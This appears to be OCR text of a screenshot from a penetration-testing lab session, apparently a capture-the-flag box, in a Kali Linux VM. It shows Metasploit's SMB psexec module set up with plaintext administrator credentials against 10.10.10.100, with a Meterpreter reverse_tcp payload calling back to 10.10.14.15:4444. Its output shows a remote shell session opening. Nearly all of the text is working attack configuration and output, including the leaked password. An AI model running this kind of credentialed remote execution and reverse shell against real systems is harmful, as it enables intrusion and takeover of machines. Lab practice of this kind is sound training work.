 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Terminal Wed 3:23 AM 1
root@hax: ~/Desktop/Tools/Impacket_Updated/impacket/examples
root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha...
---- --------------- -------- -----------
RHOSTS 10.10.10.100 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Ticketmaster1968 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] 10.10.10.100:445 - Connecting to the server...
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445 as user 'administrator'...
[*] 10.10.10.100:445 - Selecting PowerShell target
[*] 10.10.10.100:445 - Executing the payload...
[+] 10.10.10.100:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.100
[*] Meterpreter session 2 opened (10.10.14.15:4444 -> 10.10.10.100:56432) at 2020-06-10 03:23:48 -0800
meterpreter > clear
[-] Unknown command: clear.
meterpreter > cls
[-] Unknown command: cls.
meterpreter >
DRY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.